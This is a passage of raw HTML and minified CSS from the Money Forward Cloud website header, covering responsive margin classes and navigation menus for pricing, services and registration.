!important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1520px){.app-infobar-container .infobar-button-close{left:0}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-primary-container .app-primary-contents{padding:40px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-secondary-container .app-secondary-contents{padding:40px 20px 56px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container .app-tertiary-contents{padding:32px 20px}.app-bg-title-primary{height:auto;min-height:180px;padding:0 12px;text-align:center}.app-title-two-column{height:auto}.app-btn-size-medium{min-width:118px}.app-card-container .app-card-medium:only-child{margin:0}.app-card-container .app-card-small:only-child{margin:0}.app-card-container .app-card-x-small:only-child{margin:0}.app-card-container .app-card-xx-small:only-child{margin:0}.app-card-container{flex-direction:column}.app-card-container .app-card{width:100%;margin:0;padding:24px 12px}.app-card-container .app-card+.app-card{margin-top:16px}.app-card-container .app-card-large{padding:24px 12px}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:16px}.app-card-container .app-arrow-card+.app-arrow-card::before{width:48px;height:48px}.app-grid-container .app-grid-large{width:100%}.app-grid-container .app-grid-large.app-grid{margin:0}.app-grid-container .app-grid-large.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-medium{width:100%}.app-grid-container .app-grid-medium.app-grid{margin:0}.app-grid-container .app-grid-medium.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-small{width:100%}.app-grid-container .app-grid-small.app-grid{margin:0}.app-grid-container .app-grid-small.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-x-small{width:100%}.app-grid-container .app-grid-x-small.app-grid{margin:0}.app-grid-container .app-grid-x-small.app-grid+.app-grid{margin-top:32px}.app-grid-container{flex-direction:column}.app-primary-table-container{white-space:nowrap}.app-primary-table-container .app-primary-table th{padding:12px}.app-primary-table-container .app-primary-table td{padding:12px}.app-case-card-container{flex-direction:column}.app-case-card-container .app-case-card-link{flex:1 1;max-width:100%;margin-right:0;padding:16px}.app-case-card-container .app-case-card-link .app-case-card{margin-top:-24px;padding:24px 12px}.app-cta-secondary-container{flex-direction:column;padding:16px 12px 20px}.app-cta-secondary-container .app-cta-secondary-title{margin-bottom:8px}.app-cta-secondary-container .app-cta-secondary-email-address{margin:0;word-break:break-all}.app-cta-secondary-container .app-cta-secondary-email-address::before{display:none}.app-campaign-container{padding:24px 16px}.app-campaign-container .app-campaign-list{flex-direction:column}.app-campaign-container .app-campaign-list li{flex:1 1}.app-campaign-container .app-campaign-list li img{max-width:100%;height:auto}.app-campaign-container .app-campaign-list li+li{margin:8px 0 0}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}@media (any-hover: hover){.app-back-for-page-top-button:hover{border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-header-contents .app-header-primary-button:hover,.app-header-contents .app-header-secondary-button:hover,.app-header-contents .app-header-login-button:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button:hover{background-color:#ffc631}.app-header-contents .app-header-secondary-button:hover{background-color:#3171ca}.app-header-contents .app-header-login-button:hover{background-color:#c2d1fc}.app-header-contents .app-header-pickup-case-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-header-contents .app-header-pickup-case-container a:hover{color:currentColor;text-decoration:none}}@media all and (-ms-high-contrast: none){.app-card-container .app-card{margin-right:15.95px}}@media print{.app-header-contents{position:absolute}}</style><div class="app-intersection-target js-intersection-target"></div><header class="js-header-container app-header-contents"><div class="js-header-nav-sub-container app-header-nav-sub-container is-pc-show-header"><nav class="app-header-nav-sub-contents"><ul class="app-header-nav-sub"><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary icon-chevron" href="https://biz.moneyforward.com/resellers/">販売パートナーの方</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">会計事務所の方</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary link-contact icon-chevron" href="https://biz.moneyforward.com/contact/">お問い合わせ</a></li><li><a data-ga-portal="login__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary icon-login" href="https://erp.moneyforward.com/session/new">ログイン</a></li></ul></nav></div><div class="app-header-nav-main-container"><div class="app-header-logo-container"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header" href="https://biz.moneyforward.com/"><div class="app-header-title">バックオフィスから経営を強くする</div><noscript><img alt="クラウド会計ソフトなら「マネーフォワード クラウド」" class="app-header-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="240" height="24" /></noscript><img alt="クラウド会計ソフトなら「マネーフォワード クラウド」" class="lazyload app-header-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20240%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="240" height="24" /></a><div class="app-header-controller-container is-pc-hidden-header"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/common.html__header-sp" class="app-header-primary-button-for-sp" href="https://erp.moneyforward.com/registration/new">新規登録</a><button class="app-header-sp-menu js-collapse-trigger" data-target="js-sp-service-menu" type="button"><noscript><img alt="ナビゲーションを開く" class="sp-menu-icon-open" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hamburger-9a3f143bc3d61d136026d7b41bc01e36.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを開く" class="lazyload sp-menu-icon-open" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hamburger-9a3f143bc3d61d136026d7b41bc01e36.svg" width="24" height="24" /><noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="sp-menu-icon-close" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/evaluation_ng-a636af69bae1b92463048048242de226.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="lazyload sp-menu-icon-close" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/evaluation_ng-a636af69bae1b92463048048242de226.svg" width="24" height="24" /></button></div></div><nav class="app-header-nav-container" id="js-sp-service-menu"><ul class="app-header-left-side-menu"><li class="app-header-left-side-menu-list app-dropdown"><button type="button" class="js-collapse-trigger app-header-menu app-header-dropdown-toggle" data-target="js-header-price-list" data-ga-portal="click__/partials-for-external-apps/v2/headers/common.html__header-button-price">料金</button><div class="app-dropdown-menu app-header-dropdown-menu" id="js-header-price-list"><div class="dropdown-menu-items is-pc-hidden-header"><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/individual/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/user-cc7ea0c69f7a9fd3954f8917c662ab86.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/user-cc7ea0c69f7a9fd3954f8917c662ab86.svg" width="24" height="24" /></span><span>個人向け</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/one-person-corporation/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hitorihojin-e60455e55ed34dcf88825bc6bfd2a0a4.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hitorihojin-e60455e55ed34dcf88825bc6bfd2a0a4.svg" width="24" height="24" /></span><span>新設法人1年目向け</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/smb-e06951ec6ed1092b8ee2f7c752e9c3f6.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/smb-e06951ec6ed1092b8ee2f7c752e9c3f6.svg" width="24" height="24" /></span><span>小規模〜中小企業向け</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/erp/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid-febd9f71b21af8f7dcb781ede01cf1ed.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid-febd9f71b21af8f7dcb781ede01cf1ed.svg" width="24" height="24" /></span><span>IPO準備・中堅〜上場企業向け</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/simulation/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/money-790eaeb0dc6e9bb87545c45c0b8c7f85.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/money-790eaeb0dc6e9bb87545c45c0b8c7f85.svg" width="24" height="24" /></span><span>料金シミュレーション</span></div></a></div></div><div class="app-header-dropdown-menu-inner-container is-pc-show-header"><div class="app-header-dropdown-menu-inner-contents"><div class="app-header-dropdown-menu-contents"><p class="app-header-dropdown-menu-title">料金・プラン</p><ul class="app-header-dropdown-menu-button-list-container is-medium"><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-user" href="https://biz.moneyforward.com/price/individual/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/user-cc7ea0c69f7a9fd3954f8917c662ab86.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/user-cc7ea0c69f7a9fd3954f8917c662ab86.svg" width="40" height="40" /><p>個人向け</p></div><dl><dt>目安</dt><dd>個人事業主・副業</dd></dl></a></li><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-hitorihojin" href="https://biz.moneyforward.com/price/one-person-corporation/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hitorihojin-e60455e55ed34dcf88825bc6bfd2a0a4.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hitorihojin-e60455e55ed34dcf88825bc6bfd2a0a4.svg" width="40" height="40" /><p>新設法人1年目向け</p></div><dl><dt>目安</dt><dd>経営者1名</dd></dl></a></li><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-smb" href="https://biz.moneyforward.com/price/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/smb-e06951ec6ed1092b8ee2f7c752e9c3f6.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/smb-e06951ec6ed1092b8ee2f7c752e9c3f6.svg" width="40" height="40" /><p>小規模〜中小企業向け</p></div><dl><dt>目安</dt><dd>従業員数50名以下</dd></dl></a></li><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-mid" href="https://biz.moneyforward.com/price/erp/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid-febd9f71b21af8f7dcb781ede01cf1ed.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid-febd9f71b21af8f7dcb781ede01cf1ed.svg" width="40" height="40" /><p>IPO準備・中堅〜上場企業向け</p></div><dl><dt>目安</dt><dd>従業員数51名以上</dd></dl></a></li></ul></div><div class="app-header-dropdown-menu-contents"><p class="app-header-dropdown-menu-title">料金シミュレーション</p><ul class="app-header-dropdown-menu-button-list-container is-medium"><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price" href="https://biz.moneyforward.com/price/simulation/"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/money-790eaeb0dc6e9bb87545c45c0b8c7f85.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/money-790eaeb0dc6e9bb87545c45c0b8c7f85.svg" width="40" height="40" /><p>料金シミュレーション</p></a></li></ul></div></div></div></div></li><li class="app-header-left-side-menu-list is-pc-show-header"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-list" href="https://biz.moneyforward.com/service/#contents"><span>サービス一覧</span></a></li><li class="app-header-left-side-menu-list app-dropdown is-pc-hidden-header"><button type="button" class="js-collapse-trigger app-header-menu app-header-dropdown-toggle" data-target="js-header-service-list" data-ga-portal="click__/partials-for-external-apps/v2/headers/common.html__header-button-service">サービス</button><div class="app-dropdown-menu app-header-dropdown-menu" id="js-header-service-list"><div class="dropdown-menu-items"><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-solution-accounting" href="https://biz.moneyforward.com/solution-accounting/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/calculator-a1fdb91f9c9a501b36b8f70fa74f868f.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/calculator-a1fdb91f9c9a501b36b8f70fa74f868f.svg" width="24" height="24" /></span><span>財務会計</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-solution-hr" href="https://biz.moneyforward.com/solution-hr/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/time_card-852dd8f9acf2a2f8fd2c7604702233d6.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/time_card-852dd8f9acf2a2f8fd2c7604702233d6.svg" width="24" height="24" /></span><span>労務管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-solution-billing" href="https://biz.moneyforward.com/solution-billing/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/link_form-e20e41e0a94361ff353df2ed870230f7.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/link_form-e20e41e0a94361ff353df2ed870230f7.svg" width="24" height="24" /></span><span>請求管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-solution-spend" href="https://biz.moneyforward.com/solution-spend/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/receipt-67777210477896f94fe78e19ad7fbb93.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/receipt-67777210477896f94fe78e19ad7fbb93.svg" width="24" height="24" /></span><span>法人支出管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-contract" href="https://biz.moneyforward.com/contract/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/stamp-67e9bbc06d0aa04cb9a6d40b572116d9.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/stamp-67e9bbc06d0aa04cb9a6d40b572116d9.svg" width="24" height="24" /></span><span>電子契約</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-solution-consulting" href="https://biz.moneyforward.com/solution-consulting/"><div class="header-menu-link-content"><span><noscript><img alt="" role="presentation" loading="lazy" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid_outlined-ffa4361dae74eeac919a57d726348836.svg" width="24" height="24" /></noscript><img class="lazyload" alt="" role="presentation" loading="lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid_outlined-ffa4361dae74eeac919a57d726348836.svg" width="24" height="24" /></span><span>経営管理</span></div></a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-list" href="https://biz.moneyforward.com/service/#contents"><div class="header-menu-link-content">サービス一覧</div></a></div></div></div></li><li class="app-header-left-side-menu-list"><a target="_blank" rel="noopener" class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-integration" href="https://biz.moneyforward.com/integration/"><span>連携サービス</span></a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-security" href="https://biz.moneyforward.com/security/"><span>セキュリティ</span></a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-document" href="https://biz.moneyforward.com/document/"><span>お役立ち資料</span></a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-ai-agent" href="https://biz.moneyforward.com/ai-agent/"><span>AIエージェント</span></a></li></ul><ul class="app-header-right-side-menu"><li class="app-header-primary-button-container"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/common.html__header" class="app-header-primary-button is-emphasize app-btn-v2 app-btn-primary app-btn-size-medium-v2" href="https://erp.moneyforward.com/registration/new"><div class="emphasize-button-value">無料で<br 